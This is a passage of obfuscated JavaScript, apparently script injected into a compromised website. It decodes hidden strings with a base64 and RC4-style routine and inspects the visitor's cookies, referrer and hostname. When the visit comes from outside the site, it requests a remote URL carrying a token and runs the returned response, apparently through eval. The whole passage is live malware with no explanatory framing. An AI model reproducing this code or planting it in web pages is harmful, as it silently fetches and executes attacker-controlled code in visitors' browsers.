n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};